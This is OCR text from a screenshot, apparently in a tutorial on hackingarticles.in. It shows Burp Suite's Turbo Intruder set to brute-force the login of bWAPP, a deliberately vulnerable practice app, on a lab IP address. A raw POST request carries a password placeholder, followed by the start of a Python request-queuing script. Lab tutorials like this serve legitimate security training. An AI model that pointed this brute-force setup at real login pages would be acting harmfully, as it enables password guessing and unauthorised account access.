 Turbo Intruder - 192.168.0.9
Pretty Raw \n Actions
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 192.168.0.9:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
www.hackingarticles.in
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.0.9:8080
10 Connection: close
11 Referer: http://192.168.0.9:8080/bWAPP/login.php
12 Cookie: security_level=0; PHPSESSID=f0l48lpc7ah7ii559e9moflc0u
13 Upgrade-Insecure-Requests: 1
14
15 login=bee&password=%s&security_level=0&form=submit
Search... 0 matches
examples/basic.py
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=100,
Attack